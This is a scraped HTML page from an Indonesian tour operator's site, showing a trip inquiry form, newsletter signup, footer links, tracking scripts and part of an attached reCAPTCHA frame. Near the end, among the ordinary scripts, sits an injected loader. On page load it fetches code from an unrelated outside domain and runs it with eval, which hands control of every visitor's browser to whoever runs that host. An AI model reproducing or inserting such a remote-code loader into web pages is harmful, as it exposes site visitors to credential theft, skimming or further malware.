Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russian Federation">Russian Federation</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Slovakia (Slovak Republic)">Slovakia (Slovak Republic)</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syrian Arab Republic">Syrian Arab Republic</option><option value="Taiwan, Province of China">Taiwan, Province of China</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania, United Republic of">Tanzania, United Republic of</option><option value="Thailand">Thailand</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="United States">United States</option><option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Yugoslavia">Yugoslavia</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option> </select></div></td></tr><tr><td style="width:300px;">How long your stay in Indonesia</td><td><div class="row"> <input type="text" class="datepicker col-md-5 form-control" data-format='DD/MM/YYYY' name="date" id="date" required></td></tr></div><tr><td colspan="2">Total participant<div class="row"><div class="col-md-8 mx-auto"><div class="row"><div class="col-md-6" style="margin-top : 15px;"> <label><div class="row"><div class="col-4 text-center"> <img src="//authentic-indonesia.com/wp-content/uploads/2018/03/adult-icon.png" width="60px"/><br>Adult</div><div class="col-4 text-center" style="font-size:40pt; display: table-cell; float:left; "> X</div><div class="col-4 text-center" style="float:left;"> <input type="number" style="    font-size: 40pt;
 width: 80px;
 text-align: center;
 height: 100%;
 border: 0;" value="2"  min="1" max="99" name="adult" required/></div><div class="col-md-12"> <input type="text" class="form-control" placeholder="Age : 45, 30, 25 ..." name="adult_age"/></div></div> </label></div><div class="col-md-6" style="margin-top : 15px;"> <label><div class="row"><div class="col-4 text-center"> <img src="//authentic-indonesia.com/wp-content/uploads/2018/03/children-icon.png" width="60px"><br>Children</div><div class="col-4 text-center" style="font-size:40pt; display: table-cell; float:left; "> X</div><div class="col-4 text-center" style="float:left;"> <input type="number" style="    font-size: 40pt;
 width: 80px;
 text-align: center;
 height: 100%;
 border: 0;" value="0" min="0" max="99" name="children"></div><div class="col-md-12"> <input type="text" class="form-control" placeholder="Age : 4, 7 ..." name="children_age"></div></div> </label></div></div></div></div></td></tr><tr><td style="width:300px;">Guide preference</td><td><div class="row"><select name="chk-guides[]" class="col-md-5 form-control" required><option value="-" disable>Select Guide preference</option><option value="NO GUIDE">NO GUIDE</option><option value="English">English</option><option value="French">French</option><option value="Italian">Italian</option><option value="German">German</option><option value="Spanich">Spanich</option><option value="Japanese">Japanese</option><option value="Korean">Korean</option><option value="Chinese">Chinese</option><option value="Russian">Russian</option><option value="Dutch">Dutch</option> </select></div></td></tr><tr><td style="width:300px;">Special Request</td><td><div class="row"><textarea class="form-control" name="guest_profile" style="margin:3px;" required></textarea></div></td></tr><tr><td></td><td><input type="submit" id='submit' class="btn btn-default btn-plan-bg" value="PROCEED"/><input type="hidden" name="source" value="1361"/></td></tr></table></form></div></p></div></div></div></main></div> <script>jQuery('#frmSendInq').submit(function() {
        jQuery('#submit').val('Loading...');
        jQuery('#submit').prop('disabled',true);

        event.preventDefault();

        grecaptcha.ready(function() {

            grecaptcha.execute('6Lcpt8YUAAAAABuXaxAGnem7d6YuLPL3otbnEnuY', {action: 'submit_package_inquiry'}).then(function(token) {

                jQuery('#frmSendInq').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                jQuery.ajax({
                type: "POST",
                url: jQuery('#frmSendInq').attr('action'),
                data: jQuery('#frmSendInq').serialize(),
                success: function(hasil){
                    document.location=hasil.url
                },
                dataType: 'JSON'
                });
            });;
        });
    });
(function($) {
	'use strict';
	jQuery(document).on('ready', function(){
		var width_box = $("#sticky").width();
		var tinggi_box = $("#sticky").height();
		
		var margin_top = 70;

		$(document).scroll(function() {
	    var initialleft = $("#leftcol").offset().left;
		var topTrigger = $('#leftcol ').offset().top + 70;
		var btmTrigger = $('#btm-trigger').offset().top;
		var initialTop = $('#sticky').offset().top + 70;
	    var leftHeight = $("#leftcol").height();		
		var tgr=eval(btmTrigger - tinggi_box - margin_top);
		  
			if(leftHeight > tinggi_box && $(window).width()>800) {
			   
				if($(this).scrollTop()>$(".itinerary-details h3:first").offset().top - $(".navbar").height() - margin_top && $(this).scrollTop()-btmTrigger + tinggi_box + $(".navbar").height() + margin_top < 0) {
	            
					var tinggi = margin_top + $(".navbar").height();
					$('#sticky').css({
						'position':'fixed',
						'top':tinggi+'px',
				
						'width':width_box+'px'
					});
				 } 
				else if($(this).scrollTop()-btmTrigger + tinggi_box + $(".navbar").height() + margin_top > 0){
					var fix_bottom = btmTrigger - tinggi_box - margin_top;
	            
					if(fix_bottom > 0) {
						$('#sticky').css({
							'position':'absolute',
							'bottom':'0',
							'top':'',
							'width':width_box+'px'
						});
					}
				}
				else if($(this).scrollTop() < $(".itinerary-details h3:first").offset().top - $(".navbar").height() - margin_top) {
					$('#sticky').removeAttr("style");
				}
			} else {
				$('#sticky').removeAttr("style");
			}
		});
	});
})(jQuery);</script> <div class="row" style="background-color:#f4f4f4"><div class="container" style="text-align:center;"> <img src="https://www.kbatur.com/wp-content/uploads/2018/01/ASITA-300x239.png" style="height:70px; width:auto; padding:10px 15px;"/> <img src="https://www.kbatur.com/wp-content/uploads/2019/12/pata-300x160.png" style="height:70px; width:auto; padding:10px 15px;"/> <img src="https://www.kbatur.com/wp-content/uploads/2018/01/WONDERFUL-INDONESIA-300x122.png" style="height:70px; width:auto; padding:10px 15px;"/> <img src="https://www.kbatur.com/wp-content/uploads/2018/02/atr-logo-300x125.png" style="height:70px; width:auto; padding:10px 15px;"/></div></div><div class="footer" id="footer" style="background-color:#000;"><div class="container" style="padding: 0 50px;"><div class="row"><div class="col-md-12 text-center"><h4 class="footer-title">Subcribe to our newsletter</h4></div></div><div class="row " ><div class="col-md-5 mx-auto"><div class="box-subscribe"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-999" method="post" data-id="999" data-name="Subcribe Our News Letter &amp; Promotion" ><div class="mc4wp-form-fields"><input style="
 background-color:#000;
 border: 0px;
 height: 35px;
 padding-left: 10px;
 width: 65%;
 font-size: 12pt;
 color:#fff;
 " placeholder="E-mail" type="email" name="EMAIL" required/> <input type="submit" style="
 border: 0px;
 background-color: #000;
 color: #fff;
 cursor: pointer;
 height: 35px;
 margin-left: -5px;
 width: 35%;
 font-size: 12pt;
 font-weight: 700;
 " value="Subscribe"/></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769810168" /><input type="hidden" name="_mc4wp_form_id" value="999" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div><div class="container"><div class="row"><div class="col-md-12 text-center margintop-30"><h4 class="footer-title">Find us on social media</h4> <a href="https://www.facebook.com/AuthenticIndonesia"><i class="fa fa-facebook social-icon"></i></a> &nbsp; <a href="https://www.tripadvisor.com/Attraction_Review-g297694-d15769722-Reviews-Authentic_Indonesia-Denpasar_Bali.html"><i class="fa fa-tripadvisor social-icon"></i></a> &nbsp; <a href="https://www.instagram.com/authentic_indonesia"><i class="fa fa-instagram social-icon"></i></a>&nbsp; <a href="https://www.linkedin.com/company/authentic-indonesia/about/"><i class="fa fa-linkedin social-icon"></i></a></div></div></div><div class="container"><div class="row"> ch<div class="col-md-12 margintop-30"><ul class="footer-listx"><li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://authentic-indonesia.com/packages/">Our Packages</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://authentic-indonesia.com/booking-process/">Booking Process</a></li><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://authentic-indonesia.com/term-and-conditions/">Terms and Conditions</a></li><li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://authentic-indonesia.com/online-payment/">Online Payment</a></li><li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-190"><a rel="privacy-policy" href="https://authentic-indonesia.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://authentic-indonesia.com/sustainable-policy/">Our Sustainable Policy</a></li><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://authentic-indonesia.com/our-team/">Our Team</a></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://authentic-indonesia.com/contact-us/">Contact Us</a></li><li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://authentic-indonesia.com/my-booking/">My Booking</a></li></ul><div class="clear"></div></div></div></div><div class="container"><div class="row"><div class="col-md-12 text-center margintop-30"><p style="font-size: 9pt;">Copyright © 1999 - 2026 | All Rights Reserved | PT ASLI ALAMI WISATA.</p></div></div></div></div> <a href="https://fr.authentic-indonesia.com/packages/kalimantan-sekonyer-boat-trip/" class="btn_change_lang"><img src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/img/flag_france.png" height="50" weight="50" style="width:50px;height:50px;"/>Changer de langue</a>  <script type="text/javascript">document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });</script> <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <script type="text/javascript">var sbiajaxurl = "https://authentic-indonesia.com/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_2c03a80e4f2a40915cc546af6e04015e.js?ver=6.7.4" id="bootstrap-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/assets/js/modernizr-2.8.3.min.js?ver=6.7.4" id="modernizr-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_062cce6fc8b924efac39ebc4914968fb.js?ver=6.7.4" id="smooth-scroll-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/assets/owlcarousel/js/owl.carousel.min.js?ver=6.7.4" id="carousel-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/assets/js/jquery.stellar.min.js?ver=6.7.4" id="stellar-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/assets/js/jquery.inview.min.js?ver=6.7.4" id="inview-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/themes/authentic-indonesia/assets/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_370a2c2d4932913d6a7b4da12833af79.js?ver=6.7.4" id="scrolltopcontrol-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_7ee92212a3ecbc19d9d71fa3818508af.js?ver=6.7.4" id="aos-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_a6d2a14b7985956f757b534af4feeb3f.js?ver=6.7.4" id="scripts-js-js"></script> <script type="text/javascript" src="//cdn.rawgit.com/jschr/textillate/master/assets/jquery.lettering.js?ver=6.7.4" id="jquery.lettering-js-js"></script> <script type="text/javascript" src="//cdn.rawgit.com/jschr/textillate/master/jquery.textillate.js?ver=6.7.4" id="jquery.textillate-js-js"></script> <script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyA8NZIUhtERKqvKtrddDvPHkC4oGA4jHiE&amp;v=3&amp;ver=6.7.4#038;sensor=false&#038;libraries=places&#038;ver=3" id="google-map-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_25187785b9f915c516cc81311b01a95f.js?ver=6.7.4" id="pickadate-picker-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_b046146a986eab6066b91f61d060af42.js?ver=6.7.4" id="pickadate-picker.date-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_3ac7a34346c243674a0e6d1290b2f1b8.js?ver=6.7.4" id="pickadate-legacy-js-js"></script> <script type="text/javascript" src="//cdn.jsdelivr.net/momentjs/latest/moment.min.js?ver=6.7.4" id="moment-js-js"></script> <script type="text/javascript" src="https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js?ver=6.7.4" id="tether-js-js"></script> <script type="text/javascript" src="//cdn.jsdelivr.net/bootstrap.daterangepicker/2/daterangepicker.js?ver=6.7.4" id="daterangepicker-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_fc8e49f1791a930d8ec5f0f41d0212e5.js?ver=6.7.4" id="jphotogrid-js-js"></script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_6e73f01dbea6ef3ef16617517b025601.js?ver=6.7.4" id="jphotogrid.setup-js-js"></script> <script type="text/javascript" id="heateor_sss_sharing_js-js-before">function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://authentic-indonesia.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://authentic-indonesia.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://authentic-indonesia.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);</script> <script type="text/javascript" src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script type="text/javascript" defer src="https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_0efcab141752062ad5d773b6ed954d8c.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0&appId=1085786488225726&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2373014059643940');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=2373014059643940&ev=PageView&noscript=1"
/></noscript></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 05:56:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcpt8YUAAAAABuXaxAGnem7d6YuLPL3otbnEnuY&co=aHR0cHM6Ly9hdXRoZW50aWMtaW5kb25lc2lhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qg265f4oaiet
body_size: 48929
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
